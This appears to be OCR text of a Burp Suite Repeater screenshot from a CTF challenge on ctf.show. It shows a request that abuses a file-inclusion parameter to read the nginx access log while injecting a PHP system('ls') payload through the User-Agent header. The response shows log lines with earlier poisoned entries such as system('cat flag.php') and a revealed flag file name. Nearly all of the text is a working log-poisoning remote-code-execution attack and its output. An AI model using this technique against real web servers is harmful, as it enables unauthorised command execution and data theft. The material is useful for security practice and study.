 Burp Project Intruder Repeater Window Help
2021/10/9
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Authz
1 × 2 × 3 × ...
Send Cancel < > Target: http://40e0ff5e-fe65-484d-b0c7-7668baa0ff98.challenge.ctf.show:8080 ?
Request
Pretty Raw \n Actions
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 40e0ff5e-fe65-484d-b0c7-7668baa0ff98.challenge.ctf.show:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php system('ls');?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: UM_distinctid=17c30924ae1ff-05f37925fcf454-b7a1a38-e1000-17c30924ae277; td_cookie=
3261645112
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1
2
3
4
5
6
7
8
9 HTTP/1.1" 200 2291 "http://40e0ff5e-fe65-484d-b0c7-7668baa0ff98.challenge.ctf.show:8080/" "Mozilla/5
10 HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
11 avicon.ico HTTP/1.1" 200 2291 "http://40e0ff5e-fe65-484d-b0c7-7668baa0ff98.challenge.ctf.show:8080/"
12 file=/var/log/nginx/access.log HTTP/1.1" 200 739 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl
13 avicon.ico HTTP/1.1" 200 2291 "http://40e0ff5e-fe65-484d-b0c7-7668baa0ff98.challenge.ctf.show:8080/?
14 file=/var/log/nginx/access.log HTTP/1.1" 200 1266 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) App
15 avicon.ico HTTP/1.1" 200 2291 "http://40e0ff5e-fe65-484d-b0c7-7668baa0ff98.challenge.ctf.show:8080/?
16 file=/var/log/nginx/access.log HTTP/1.1" 200 1794 "-" "system('cat flag.php')"
17 file=/var/log/nginx/access.log HTTP/1.1" 200 1927 "-" "system('cat flag.php')"
18 file=/var/log/nginx/access.log HTTP/1.1" 200 2060 "-" "fl0g.php
19
20
21
? Search... 0 matches
INSPECTOR
Done 2,363 bytes | 48 millis